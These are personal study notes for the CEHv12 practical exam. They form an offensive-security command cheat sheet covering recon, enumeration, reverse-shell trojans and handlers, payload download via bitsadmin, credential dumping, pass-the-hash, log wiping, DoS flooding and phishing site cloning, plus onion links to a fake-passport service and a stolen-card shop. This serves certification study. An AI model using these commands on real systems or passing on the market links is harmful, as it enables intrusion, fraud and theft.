Notes CEHv12 Practical - Elisa Alises

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Module 02: Footprinting and Reconnaissance

Google Hacking Database - DORKs

Dorks

filetype, site, intitle, inurl, cache, allinurl, allintitle, link, info, related, location...

Examples of queries:

- EC-Council filetype:pdf
- intitle:login site:eccouncil.org

More examples in: ExploitDB

YouTube Metadata and Reverse Image Search

Metadata in YouTube video

- https://mattw.io/youtube-metadata/
- https://citizenevidence.amnestyusa.org/

Reverse Image Search

- https://citizenevidence.amnestyusa.org/
- https://tineye.com/
- Google Images: https://images.google.com/

Play video in reverse

https://www.videoreverser.com/es.html

Gather Information from FTP Search Engines

File Transfer Protocol (FTP) search engines are used to search for files located on the FTP servers. These files may hold valuable information about the target.

- https://www.searchftps.net/
- https://www.freewareweb.com/

Information Gathering from IoT Search Engines

IoT search engines crawl the Internet for IoT devices that are publicly accessible. They provide information such as hostname, open ports, location, IP, and more.

- Shodan
- Censys

Locate Network Range

https://www.arin.net/about/welcome/region/

Type the IP target.

Discovering Hosts in the Network

nmap

Examples:

```
nmap IP/24
nmap IP/16
nmap -sV -Pn IP/range
nmap -sP IP/range
nmap -sS -sV -0 172.20.0.*
```

Netdiscover

• netdiscover -r range

Metasploit

```
msf > use auxiliary/scanner/smb/smb_version
```

• Example: set rhosts 10.10.1.5-23

fping

• fping -asgq range

hping3

hping3 -1 targetIP -p port -c packetCount

arp

• arp -a

Angry IP Scanner (Windows)

 Type the IP range > Click the preferences icon > In the scanning tab, select the pining method as combined UDP+TCP > In the display tab, select the alive hosts > OK > Start

Find Domains and Subdomains

Netcraft

- Netcraft-report
- Netcraft-DNS

https://crt.sh/

SecurityTrails

https://securitytrails.com/

ffuf

• Find subdirectories:

```
ffuf -w pathWordlist:FUZZ -u https://target/FUZZ
```

Parameter fuzzing:

```
ffuf -w </path/to/values.txt> -u <https://target/script.php?valid_name=FUZZ> -fc
401
```

POST parameter fuzzing:

```
ffuf -w /path/to/postdata.txt -X POST -d "username=admin\&password=FUZZ" -u
https://target/login.php -fc 401
```

Find subdomains:

```
ffuf -w <subdomains.txt> -u <http://website.com/> -H "Host: FUZZ.website.com"
```

Find extensions:

```
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/web-extensions.txt:FUZZ -u
http://SERVER_IP:PORT/blog/indexFUZZ
```

Find files with extension php:

```
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/directory-list-2.3-
small.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ.php
```

Find parameters:

```
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u
'http://SERVER_IP:PORT/index.php?FUZZ=value'
```

• Find LFI with that parameter found:

```
ffuf -w /opt/useful/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u
'http://165.22.118.93:30678/index.php?view=FUZZ' -fs 1935
```

• Filter by size or by code to see the different ones:

```
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u
'http://SERVER_IP:PORT/index.php?FUZZ=value' -fs 2287
```

* Parameter 'fc' status code and 'fs' response size.

dirb

dirb <http://target>

- gobuster dns -d mysite.com -t 50 -w common-names.txt
- gobuster dir -u https://mysite.com/path/to/folder -c 'session=123456' -t 50 -w common-files.txt -x .php,.html
- gobuster fuzz -u https://example.com?FUZZ=test -w parameter-names.txt

Sublist3r

python sublist3r.py -d example.com

DNSEnum

dnsenum --dnsserver IP --enum -p 0 -s 0 -o subdomains.txt -f
 /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt domain.com

Zone Transfer

Identifying Nameservers

nslookup -type=NS zonetransfer.me

Try zone transfer

dig axfr @IP domain.com

Gather Personal Information

- Peekyou: Search by username or name and location.
- Intelius
- Spokeo

Gather Personal Information from Social Networks

Username search engines:

- https://namechk.com/
- https://www.namecheckr.com/

Social Searcher - Search by number, name, etc.

Social Searcher

Social Networks - search by username

- UserRecon ./userrecon.sh
- Sherlock python3 sherlock --help

Analyze followers and contacts:

- https://followerwonk.com/analyze.html
- https://www.social-listening.mx/blog/sysomos-herramienta-escucha-social/

Gather Email List

theHarvester

• `theHarvester -d domain.com -I numberResults -b dataSource

Hunter.io

Maltego

Deep and Dark Web Searching

- Tor Browser
- Search engine: <u>DuckDuckGo</u>
- TheHiddenWiki
- ExoneraTor Tor Metrics (torproject.org)
- The Hidden Wiki is an onion site that works as a Wikipedia service of hidden websites.
 (http://zqktlwiuavvvqqt4ybvgvi7tyo4hjl5xgfuvpdf6otjiycgwqbym2qad.onion/wiki)
- FakeID is an onion site for creating fake passports
 (http://ymvhtqya23wqpez63gyc3ke4svju3mqsby2awnhd3bk2e65izt7baqad.onion)
- Cardshop is an onion site that sells cards with good balances
 (http://s57divisqlejtsyutxjz2ww77vlbwpxgodtijcsrgsuts4js5hnxkhqd.onion)
- https://onionengine.com/

Determine Target OS Through Passive Footprinting

- Censys (<u>https://search.censys.io/?q=</u>)
- Netcraft
- Shodan

Gather Information about a Target

- Ping
- nmap
- https://centralops.net/co/: Domains, IP, DNS, traceroute, nslookup, whois, and more.
- https://website.informer.com/
- GRecon: Directory listing, subdomains, login pages, exposed documents, and more.
 - python3 grecon.py

- Set target: domain
- Photon: URLs, email, social media accounts, files, subdomains, and more.
 - python3 photon.py -u http://www.domain.com
- https://dnsdumpster.com/
- https://github.com/s0md3v/ReconDog
- https://github.com/Moham3dRiahi/Th3inspector

Gather a Wordlist from the Target Website

CeWL

• cewl -w outputFile -d depthSpiderWebsite -m minWordLength domain.com

Extract Company's Data

Emails, Phones, URLs, files, and more.

Web Data Extractor (wde.exe)

New > Type the URL > Check all the options > OK > Start

FOCA

ParseHub (web scraper)

SpiderFoot

Mirror a Target Website

HTTrack (winhttrack.exe)

 OK > Next > Create a new project > Type the web addresses > Set options > Scan Rules tab > Check all file types > OK > Next > Finish to start mirroring the website > Browse Mirrored Website

Cyotek WebCopy

Email Analyzer (location, routing, headers, IP, and more)

eMailTrackerPro (emt.exe)

My trace reports > Trace headers > Trace an email I have received > Copy the header from suspicious email and paste it in the email headers field > Trace

- In Gmail: Click the email and select show original
- In Outlook: Double-click the email > click more actions > view message source

<u>infoga</u>

• python infoga.py -target domain -sourceall

Mailtrack.io

FQDN - DNS footprinting

nmap

• nmap -p 53,88,389,445 -sS -sV -O --script="dns-service-discovery" --resolve-all target-ip-range

nsklookup

- nslookup IP
- nslookup domain
- nslookup set type=cname domain
- nslookup set type=a domain

nuclei

- nuclei -list hosts.txt
- nuclei -target domain
- nuclei -target IP

dnsrecon

• ./dnsrecon.py -r iprange

dig

- dig hostname
- dig -x IP

Nessus

Whois Lookup - Online Tool

Gather information about a target (domain or IP): IP location, IP address, Hosting Info, and more.

https://whois.domaintools.com/

DNS footprinting - Nslookup

Gather DNS information:

nslookup

Online tools:

- http://www.kloth.net/services/nslookup.php
- https://mxtoolbox.com/DNSLookup.aspx
- https://dnsdumpster.com/
- https://mxtoolbox.com/NetworkTools.aspx

Reverse DNS Lookup

Is used for finding the IP addresses for a given domain name, and the reverse DNS operation is performed to obtain the domain name of a given IP address.

- https://www.yougetsignal.com/
 - Reverse IP domain check > Type the remote address > check
- DNSRecon

```
./dnsrecon.py -r IPrange
```

Example:

```
./dnsrecon.py -r 162.241.216.0-162.241.216.255
```

- https://dnschecker.org/
- https://dnsdumpster.com/

Network Tracerouting

The route is the path that the network packet traverses between the source and destination.

tracert (Windows)

- cmd> tracert domain
- cmd> tracert -h maxhops domain

traceroute (Linux)

traceroute domain

Path Analyzer Pro (PAPro27.msi)

Protocol ICMP > Length of packets Smart > Stop on control messages ICMP > Type the
 Target > Smart > Trace > Type time of trace > Acept > Trace

Footprinting a Target

Recon-ng (Linux)

- recon-ng
- marketplace install all
- modules search
- workspaces create nameWorkspace
- db insert domains
- show domains
- modules load moduleSelected
- run
- info command
- options set NAME data

Maltego

OSRFramework tools

- https://github.com/i3visio/usufy: Gather registered accounts with given usernames.
- https://github.com/i3visio/osrframework/blob/master/osrframework/phonefy.py: Checks for the existence of a given series of phones.
- https://github.com/i3visio/osrframework/blob/master/osrframework/mailfy.py: Gathers information about emails accounts.
- https://github.com/i3visio/osrframework/blob/master/osrframework/domainfy.py
 domainfy -n domain -t all
- https://osintframework.com/

Billchiper

- https://github.com/bahatiphill/BillCipher: whois, DNS, port scanner, zone transfer, etc.
 - python3 billchipher.py

FOCA

Module 03: Scanning Networks

Host, Ports, Service and Vulnerabilities Discovery

Zenmap: GUI for the Nmap Security Scanner

nmap

```
nmap -sV -sC IP
```

• nmap --script=name IP

sx Tool (Linux): Port scanning

```
sx arp IP/24
```

• cat arp.cache | sx udp -p PORT IP

Metasploit

Scan a target network:

- service postgresql start
- msfdb init
- msfconsole
- db_status
- nmap -Pn -sS -A -oX Test IP/24
- db_import Test
- hosts
- services
- auxiliary/scanner/portscan/syn
- more modules

Search modules:

- msfconsole
- search WORD
- use numModule
- set option
- exploit


megaping.exe (Windows): Port and service discovery

- IP Scanner Tab > Enter the IP range > Start
- Port Scanner Tab > Enter the IP address in the destination list > Add > Start

NetScanTools pro (nstp.exe - Windows): Port and service discovery

- Ping Scanner > Use default system DNS > Enter the range of IP addresses > Start
- Port Scanner > Target hostname or IP address > Select the TCP full connect radio button >
 Scan range of ports button

Common ports



Domain info

Domain User Account: enum4linux

Enum4linux is an open-source tool used for enumerating information from Windows and Samba systems.

```
enum4linux -a IP
```

• enum4linux -U -v IP

• enum4linux -u user -p password -U IP

Sniffer

WireShark

OS Discovery

ping

TTL (64 Linux and 128 Windows)

nmap

- nmap -A IP
- nmap -0 IP
- nmap --script smb-os-discovery.nse IP

unicornscan

• unicornscan IP -Iv

Evasion Techniques (IDS, firewalls and more)

nmap

- -f: fragment packets.
- -g or --source-port: manipulate the source port.
- -mtu: to change packet sizes.
- -D -RND: generate random IPs.
- --spoof-mac 0: randomizing the MAC address.

Colasoft: custom packet builder.

hping3

hping3 IP --udp --rand-source --data NUM

Browse Anonymously using Proxy Switcher

- Proxy Switcher (proxyswitcherstandard.exe Windows)
- CyberGhost VPN

Create Network Diagram

Module 04: Enumeration

NetBIOS Enumeration

List of computers belonging to a target domain, network shares, policies, etc.

NetBIOS is a local network communication protocol. nbtstat is a tool used to query NetBIOS information on Windows. The hostname is different from NetBIOS. A device can have multiple NetBIOS names for various network roles.

nmap

```
nmap -sV --script nbstat.nse IPnmap -sU -p 137 --script nbstat.nse IP
```

nbtstat (Windows)

```
nbtstat -a IP
```

nbtstat -a hostname

nbtstat -c

net use: displays information about the target such as connection status, shared folder, network information and more.

cmd> net use

NetBIOS Enumerator (Windows)

Type the IP address range > Scan

SNMP Enumeration

System information, user accounts, network information, listening ports...

An SNMP (Simple Network Management Protocol) device is any network device that has implemented and enabled SNMP to allow centralized monitoring and management. These devices, including routers, switches, servers, network printers, IP cameras, and other network infrastructure components, can be remotely managed and monitored using SNMP by Network Management Systems (NMS), monitoring tools, or custom scripts and applications. SNMP enables the collection of data on device performance, resource utilization, network status, and other critical aspects.

snmp-chek (Linux)

Enumerates the target machine, listing sensitive information (system information, user accounts), network information, listening ports, shares, processes, etc.

```
snmp-check IP
```

snmpwalk (Linux)

- snmpwalk -v1 -c public IP
- snmpwalk -v2c -c public IP
- snmpwalk -v3 -c public IP
 - *-c is a community string. By default is public.

SoftPerfect Network Scanner (Windows)

- Options menu > Remote SNMP > Click on button Mark all the items available > Enter the IP range > Start scanning
- Pulse an individual IP > Properties
 The scanned hosts that have a node are the shared folders. Expand the node to view it.
 Click open device.

nmap

```
    nmap -sU -p 161 IP
```

Script nmap like: --script=snmp-sysdescr, --script=snmp-processes, --script=snmp-win32-software, --script=snmp-interfaces

LDAP Enumeration

LDAP enumeration allows you to gather information about usernames, addresses, departamental details, server names, and more.

ADExplorer.exe

Type the target IP in the 'Connect to' text field > OK

nmap

```
    nmap -sU -p 389 IP
```

• nmap -p 389 --script ldap-brute --script-args ldap.base='"cn=users,dc=CEH,dc=com"'

python3

- python3
- import ldap3
- server=ldap3.Server('IP',get_info=ldap3.ALL,port=389)
- connection=ldap3.Connection(server)
- connection.bind()
- server.info
- connection.entries

Idapsearch

- ldapsearch -h IP -x -b "DC=domain,DC=com"
- ldapsearch -h IP -x -s base namingcontexts

crackmapexec

• crackmapexec protocol IP -u username -p password --users

NFS Enumeration

nmap

- sudo nmap IP -p111,2049 -sV -sC
- sudo nmap --script nfs* IP -sV -p111,2049

Show available NFS shares

• showmount -e IP

Mounting NFS share

- mkdir directory
- sudo mount -t nfs IP:/ ./directory/ -o nolock
- Example: sudo mount -t nfs IP:/home /tmp/nfs
- cd directory
- tree .

SuperEnum

- echo "IP" >> Target.txt
- ./SuperEnum
- Target.txt

RPCScan

python3 rpc-scan.py IP -rpc

DNS Enumeration

Zone Transfer

- dig ns domain
- dig @nameserver targetDomain axfr

or

- nslookup
- set querytype=soa
- domain
- 1s -d nameServer

DNSRecon

• ./dnsrecon.py -d domain -z

Nmap

- --script=droadcast-dns-service-discovery
- --script dns-brute
- --script dns-srv-enum "dns-srv-enum-domain='domain'"

SMTP Enumeration

nmap

- nmap -p 25 --script=smtp-enum-users IP
- --script=smtp-enum-users
- --script=smtp-open-relay
- --script=smtp-commands

RPC and SMB Enumeration

NetScanToolsPro (Windows)

 Manual Tools > SMB Scanner > Start SMB scanner > Edit target list > Add the IP target to the list > OK > Edit share login credentials > Type credentials > Add to list > OK > Get SMB versions

- Click one IP > View shares
- Manual Tools > * nix RPC Info > Enter the IP target into target field > Dump portmap

SMB

```
nmap -sU -sS --script=smb-enum-users IP
crackmapexec smb IP -u userList -p 'password'
crackmapexec smb IP --shares -u '' -p ''
• crackmapexec smb IP -u user -p 'pass' --sam

    crackmapexec smb IP -u user -H hash

nbtscan -r range
• enum4linux -U -o -d IP
• nmblookup -A IP
• tpcclient -U "" -N IP

    rpcclient -U username IP

    rpcclient -U username%password IP

  srvinfo
  enumdomains
  netshareenumall
  enumdomusers
  queryuser 0x3e9
• [msf] > use auxiliary/scanner/smb/smb_login
```

- List the shared resources of an SMB server:

```
smbclient -L \\\\\\IP
smbclient -L \\\\\\IP -U username
```

Access to the shared resources of an SMB server:

```
smbclient \\\\\\IP\\directory
smbclient \\\\\\IP\\directory -U username
```

Interesting commands:

```
get file
mget *
put file
```

RDP (Remote Desktop Protocol) - ms-wbt-server

nmap

```
nmap -sV -sC IP -p3389 --script rdp*
```

Connect with credentials

```
    rdesktop -u username IP
    rdesktop -d domain -u username -p password IP
    xfreerdp [/d:domain] /u:username /p:password /v:IP
    rdesktop IP
    reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
    evil-winrm -i IP -u username -p password
```

Connect with the hash (pass the hash)

xfreerdp [/d:domain] /u:username /pth:hash /v:IP

Enumerate Windows and Samba Hosts

Is a tool for enumerating information from Windows and Samba systems. It is used for share enumeration, password policy, detecting hosts in a workgroup or a domain, user listing on hosts etc.

enum4linux

```
enum4linux -u user -p pass -n IP
enum4linux -o IP
enum4linux -a IP
Get userlist: enum4linux -U IP
Get password policy: enum4linux -P IP
Get group and member list: enum4linux -G IP
Get sharelits: enum4linux -S IP
```

FTP Enumeration

Internet Information Services Manager -> add FTP site

Netcat

• nc -nv IP port

Telnet

telnet IP port

Connect

```
ftp user@IP
```

- ftp IP
- wget -m --no-passive ftp://anonymous:anonymous@ip:port
- wget -m --no-passive ftp://user:password@IP:port

Cracking credentials

hydra -L wordlistsUsers -P wordlistsPass ftp://IP

SSH

User enumeration

msf> use scanner/ssh/ssh_enumusers

Connect

ssh userName@IP -p port

Connect with private key (without password)

- chmod 600 idRSA
- ssh userName@IP -p port -i idRSA

Enumerate information

Global Network Inventory (Windows)

Single Address scan > Type the IP target > Type credentials

Enumerate Network Resources

Advanced IP Scanner (Windows)

• Type the IP adress range (Example: 10.10.1.5-10.10.1.23) > Scan button

Module 05: Vulnerability Analysis

Vulnerability Analysis

OpenVAS

```
start Greenbone
https://127.0.0.1:9392
admin:password
Scans > tasks > task wiz
```

• Scans > tasks > task wizard > Type the IP target or hostname > Start scan

Nessus

- https://localhost:8834
- Admin:password

GFI LandGuard (Windows)

Scan > Type the IP target > Full scan > Scan

Vulnerability Scanning Web Servers

```
Nikto
```

• nikto -h domain

Nuclei

• nuclei -u https://IP

Burp Suite

ZAP

RCE

View a file

• Example: 8.8.8.8&type C:\\path

Find users

• Example: 8.8.8.8 | net user

Add a user

- Example: net localgroup Administrators Test /add
- connect with RDP -> IP and user Test

Module 06: System Hacking

Active Online Attack to Crack the System's Password

Responder: Obtaining credentials

sudo ./Responder.py -I interface

John The Ripper: Crack the hash

```
• john hash.txt
```

- john --wordlist=path hash
- john hash --show
- john --format=hash_type --wordlist=pathWordlist pathFileContainsHash

Hash identifier:

• hash-identifier hash

Hashcat

- hashcat -m 0 -a 0 pathFileContainsHash pathWordlist
 - "-m": type hash we are cracking (for example 0 = MD5).
 - "-a 0": designates a dictionary attack.

Crackstation

<u>https://crackstation.net/</u>

IOphtcrack (Windows): Audit system passwords

 Click Password auditing wizard > Next > Choose the target system type (Windows or Linux) > A remote machine > Type the IP target and credentials > Choose audit type

Create a Reverse Shell

Create a Trojan with msfvenom (reverse shell)

- msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe
 LHOST=IP LPORT=port -o ./test.exe
- msfvenom -p windows/meterpreter/reverse_tcp lhost=IP lport=port -f exe >
 /home/attacker/Desktop/backdoor.exe

Init a server with apache2 (/var/www/html)

- mkdir /var/www/html/share
- chmod -R 755 /var/www/html/share
- chmod -R www-data:www-data /var/www/html/share
- cp /test.exe /var/www/html/share
- service apache2 start

Or python server

• python3 -m http.server port

Init a handler

- msfconsole
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST IP
- set LPORT port
- exploit

Upload a powerup (powersploit)

- meterpreter > upload /root/PowerSploit/PowerUp.ps1
- meterpreter > shell
- powershell -ExecutionPolicy Bypass -Command ". .\\PowerUp.ps1;Invoke-AllChecks"

Exploit VNC vulnerability

run vnc

Gain Access to a Remote System

Armitage (Linux)

- service postgresql start
- armitage

Ninja Jonin

Fatrat (crear reverse)

Buffer Overflow Attack to Gain Access to a Remote System - Reversing

Immunity debugger

- File > atach > select a service
- conection with netcat (nc -nv IP port)
- Generate Unique Pattern

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l number

Create a exploit:

```
#!/usr/bin/python_ import sys, socket offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1A[...]" try: s =
socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('IP',port))
s.send(('string' + offset)) s.close() except: print "Error connecting to server"
sys.exit()
```

Calculate the Offset (maximum number of characters the buffer can store):

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l number -q EIP-value

- !mona modules
- Fetch instruction in a function:

```
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm> JMP ESP
!mona find -s "\\xff\\xe4" -m function
!mona find -s "instruction" -m function
```

Radare2

rabin2

Escalate Privileges

getsystem

- meterpreter> sysinfo
- meterpreter> getsystem -t 1

hashdump

meterpreter > run post/windows/gather/smart_hashdump

bypassuac

- meterpreter > background
- [msf]> use /windows/local/bypassuac_foghelper
- getuid

find / -perm -4000 -ls 2> /dev/null

Mimikatz

- load kiwi
- lsa_dump_secrets
- lsa_dump_sam
- password_change -u user -n hashNTLM -P password

BeRoot

- meterpreter> upload /home/attacker/Desktop/BeRoot/beRoot.exe
- meterpreter> shell
- beRoot.exe
- exit
- meterpreter> upload /home/attacker/Desktop/Seatbelt.exe
- meterpreter> shell
- Seatbelt.exe -group=system

Search files

• meterpreter> search -f file

Show state firewall

netsh firewall show state

Polkit or Policykit

pkexec cve-2021-4034

Modified Data

MACE value

- timestomp secret.txt -m "01/01/2020 8:09:29"
- timestomp secret.txt -v

Keylogger

keyscan

meterpreter > keyscan_start

meterpreter > keyscan_dump

System Monitoring

- Remote Desktop Connection (RDP)
- Power Spy (Windows)
- Log view
- SpyAgent

Hide Files

Hidden a exe onto a txt

```
type c:\\calc.exe > c:\\readme.txt:calc.exe
```

mklink backdoor.exe readme.txt:calc.exe

Hide Data - Steganography

Snow

```
Hide data: snow.exe -C -m "text" -p "password" text1.txt text2.txt 'password' is the password. The data text is hidden inside the text2.txt the file text2.txt has become a combination of text1.txt and text Extract data: snow.exe -C -p "password" text2.txt
```

* It shows the context of text1.txt

Covert_tcp (bypass firewalls and send data)

machine 1:

```
copy covert_tcp.c file
mkdir send
cd send
paste covert_tcp.c file
echo "secret message" > message.txt
cc -o covert tcp covert_tcp.c
```

machine 2:

```
mkdir receive
cd receive
copy covert_tcp.c file
cc -o covert_tcp covert_tcp.c
./covert_tcp -dest IP -source IP -source_port port -dest_port port -server -file
/home/Desktop/Receive/receive.txt
```

machine 1:

./covert_tcp -dest IP -source IP -source_port port -dest_port port -server -file
/home/Desktop/Send/message.txt

Image Steganography

Openstego.exe

Hide or extract data from a file.

- Hide data (Example: txt into a jpg)
 Type the message or select the file (txt) > Select the file (jpg) > choose the output location to the stego file > Hide data
- Extract data (Example: txt from bmp or jpg)
 Select the input stego file > Select the output folder > Enter the password > Extract data

StegOnline (georgeom.net)

It's an online tool to extract data from a file.

Hide data:

Upload the file > Embebed files/data > Check the checkboxes under row 5 > Text option > Enter the text > Go > Download extracted data

Extract data:

Extract files/data > Check the checkboxes under row 5 > Go

Maintain Persistence

Upload a reverse in the system

- msfvenom -p windows/meterpreter/reverse_tcp lhost=ip lport=port -f exe > payload.exe
- meterpreter> upload /home/attacker/payload.exe
- and create a new multi/handler

PowerView and add a user, set a privileges and a group

- meterpreter> upload -r /home/attacker/PowerTools-master
 C:\\\Users\\\Administrator\\\Downloads
- meterpreter> shell
- powershell
- cd C:\\\Users\\\Administrator\\\Downloads\\\PowerView

- PS> Add-ObjectAcl -TargetADSprefix 'CN=ADminSDHolder,CN=System' -PrincipalSamAccountName user -Verbose -Rights All
- PS> Get-ObjectAcl -SamAccountName "user" -ResolveGUIDs
- PS> REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Services\\NTDS\\Parameters /V
 AdminSDProtectFrecuency /T REG_DWORD /F /D 300
- PS> net group "Domain Admins" user /add /domain

Clear logs to hide the evidence of compromise

View policies and check wheter the audit policies are enabled

cmd> auditpol /get /category:*

Enable the audit policies

cmd> auditpol /set /category:"system","account logon" /success:enable
 /failure:enable

Clear audit policies

cmd> auditpol /clear /y

Clear Windows Machine Logs

- Clear Event Viewer Logs (bat file)
- Display a list of events logs:
 - cmd> el | enum-logs
 - cmd> wevtutil el
- Clear a log:
 - cmd> wevtutil cl system

Clear Linux Machine Logs

- history -c
- history -w
- shred ~/.bash_history && cat /dev/null > .bash_history && history -c && exit
- CCleaner

Hidding artifacts

- Hide a folder
 - cmd> mkdir test
 - cmd> attrib +h +s +r test

- To view it: attrib -h -s -r test
- Hide a user
 - cmd> net user test /active:no
 - cmd> net user test /active:yes
- Hide a file
 - touch .test.txt
 - 1s
 - ls -al

Module 07: Malware Threats

Gain Control over a Victim Machine

njRAT Trojan (Remote Access Trojans) -> Windows

- builder
- Create trojan with reverse shell and send it to the victim machine and execute it
- When a session is opened, click on it and pulse in "manager" option or "remote desktop",
 "remote cam", and more.

Hide a Trojan and make it undetectable

- https://github.com/Samsar4/Ethical-Hacking-Labs/blob/master/6-Malware/3-Obfuscating-Trojan-SwayzCryptor.md
- SwayzCryptor.exe

Malware Analysis

VirusTotal

Create a Malware

- ProRat.exe
- Theef RAT Trojan: server210.exe y client210.exe
- JPS Virus Maker Tool (jps.exe)

Static Analysis

https://www.hybrid-analysis.com/

- VirusTotal
- https://valkyrie.comodo.com/

Strings Search

BinText.exe

Identify Packaging and Obfuscation Methods

PEiD.exe

Analyze ELF Executable File

Detect It Easy (die.exe)

Information of a Malware Executable File

PE Explorer.exe

Identify File Dependencies

Dependency Walker (depends.exe)

Malware Disassembly - Reversing

IDA (idafree.exe)

New > Select file to disassemble > OK > View > Graphs > Flow chart or funtion calls IDA view-A > Text view

Example: .text 0048458 start proc near -> Entry point 0x0048458

OllyDbg.exe

File > Open > Select the file > View > Log Log data also displays the program entry point View > memory

- GHidra
- Radare2
- WinDgb
- ProcDump

Dynamic Malware Analysis

- TCPView.exe
- CurrPorts (cports.exe)

- Process Monitor (procmon.exe)
- Reg-organizer (Windows)
- Registry Viewer
- Windows Service Manager (SrvMan.exe)
- autoruns.exe
- wpsetup.exe (WinPatrol): Application monitoring
- SetupInstallMonitor.exe (Mirekursoft)
- PA File Sight (filesightultra.exe): Files and folder monitoring
- DriverView and Driver reviver: Drivers monitoring
- DNSQuerySniffer.exe: DNS monitoring

Module 08: Sniffing

MAC flooding

macof

macof -i interface -n numPackets -d IP

Spoof a MAC address

TMAC (Windows)

 Click the Random MAC Address button under the Change MAC Adress to generate a random MAC

SMAC (Windows)

- Select the network adapter
- Click the random button
- Click the forward arrow button (>>) under network connection to view the network adapter information

macchanger (Linux)

- Current MAC:
 - macchanger -s interface
- Generate new random MAC:
 - macchanger -a interface

- Set a random MAC:
 - macchanger -r inteface

DHCP flooding (DoS)

Yersinia

- yersinia -l
- press h for help
- press q to exit the help options
- press F2 to select DHCP mode
- press x to list available attack options
- press 1 to start a DHCP starvation attack

ARP Poisoning (MITM attack)

arpspoof

- arpspoof -i interface -t IP1 IP2
- arpspoof -i interface -t IP2 IP1
- IP1 is the address of the access point or gateway
- IP2 is the target system

Cain & Abel

- Scan MAC adress
- New ARP Poison Routing
- It can be used to monitoring the traffic between two systems and detect this type of attacks

Password Sniffing

Wireshark

- Edit > Find Packet > select string
- You can manage interfaces and click on remote interfaces tab to add a remote host with authentication.
- Filters like: http.request.method == POST

Analyze a Network

Omnipeek Network Protocol Analyzer (Windows)

- New capture and click on the adapter option.
- Click on start capture.

SteelCentral Packet Analyzer (Windows)

Detect ARP Poisoning and Promiscuous Mode

- Cain & Abel
- nmap
 - --script=sniffer-detect
- Colasoft Capsa Network Analyzer (detect ARP poisoning and flooding)

Module 09: Social Engineering

Sniff credentials

SET (Social-Engineer Toolkit)

- setoolkit
- set the IP address of the local machine and the domain to clone
- social-engineering attacks
- website attack vectors
- credentials harvester attack method
- site cloner
- Send a custom email with a malicious link (redirect a malicious IP http://IP-attacker)

Detect Phishing

- Netcraft Anti-phishing (Extension)
- PhishTank: https://phishtank.org/

Audit Organization's Security for Phishing Attacks

• OhPhish: https://portal.ohphish.com/login

Module 10: Denial of Service (DoS)

DoS Attack (SYN Flooding)

Metasploit

auxiliary/dos/tcp/synflood

hping3

hping3 -S IP1 -a IP2 -p port --flood
 IP1 is the target address and IP2 is the spoofable IP

Raven-storm (Linux)

- rst
- I4
- ip IP
- port PORT
- threads numberThreads
- run

DDoS Attack

HOIC - High Orbit Ion Cannon (Windows)

- Click the + button
- Type the target URL http://IP
- Select GenericBoost.hoic and click add
- Set the threads value to 20
- Do that on more machines and click on "fire teh lazer"

LOIC - Low Orbit Ion Cannon (Windows)

- Select the IP and click on lock on
- Select UDP, the theads to 10 and the power bar to the middle
- Do that on more machines and click on IMMA CHARGIN MAH LAZER

PoD (Ping of Death)

hping3

hping3 -d dataSize -S -p port --flood IPtarget

- hping3 -2 -p port --flood IPtarget
- -2 specifies the UDP mode

Detect and Protect Against DDoS Attacks

Guardian (Windows)

- You can see detail view, packets sent and received from each IP and you can block any of them.
- Launch Anti DDoS Guardian
- In the bottom-right cornert of Desktop, click on show hidden icons
- If there are huge number of packets coming from the same host machines, its a DDoS attack
- You can double-click on any of the sessions and you can block it, clear, allow IP, and more

Wireshark

Yellow, black or blue packets (SYN, TCP, UDP, ARP, ECN, CWR)

Module 11: Session Hijacking

Hijack a Session

Zep Attack Proxy (ZAP)

Intercept the request and change the host, origin and referer headers.

Burp Suite

Intercept HTTP Traffic

Bettercap (sniffing, arp spoof, net recon and more)

- bettercap -iface interface
- net.probe on
- net.recon on
- set http.proxy.sslstrip true
- set arp.spoof.internal true
- set arp.spoof.targets IPtarget
- http.proxy on

- arp.spoof on
- net.sniff on
- set net.sniff.regexp expresion
- ('.* password=.+')

Hetty (Windows) - MIMT attack

- click on it
- http://localhost:8080
- create new project
- Chrome > Settings > System > Manual proxy > ON > IP and port 8080

WireShark

Module 12: Evading IDS, Firewalls and Honeypots

Detect Intrusions

Snort (IDS)

- cmd -> snort
- List machine's physical address, IP and Ethernet Drivers:
 - snort -W
- Configuration file:
 - snort.conf
- Start snort:
 - snort -iX -A console -c C:\\Snort\\etc\\snort.conf -l C:\\Snort\\log -k ascii
 - Replace X with your device index number

Detect Malicious Network Traffic

ZoneAlarm Free Firewall (zafw): Windows

You can block any domain, IP or whatever > Firewall > View zones > Firewall settings >
 Add zone

HoneyBOT (Windows): Honeypot that creates a safe environment to capture and interact with unsolicited traffic on a network.

Bypass Windows Firewall

Nmap evasion techniques

- Scan to discover the live machines in the network
 - `nmap -sP IP/range'
- Zombie scan (choosing any of the IPs that are obtained in the ping sweep scan)
 - nmap -sI IP1 IP2

Bypass Firewall Rules

HTTP/FTP tunneling

- If IIS Admin Service is running, stop the program.
- Run htthost.exe
- Revalidate DNS names and log connections.
- Run httport3snrm.exe to perform tunneling using HTTPort

BITSAdmin

- msfvenom -p windows/shell_reverse_tcp lhost=IP lport=port -f exe > /exploit.exe
- service apache2 start
- PS> bitsadmin /transfer Exploit.exe http://IP/exploit.exe c:\\exploit.exe

Bypass Antivirus

Metasploit

- pluma /usr/share/metasploit-framework/data/templates/src/pe/exe/template.c
- change 4096 to 4000
- cd /usr/share/metasploit-framework/data/templates/src/pe/exe
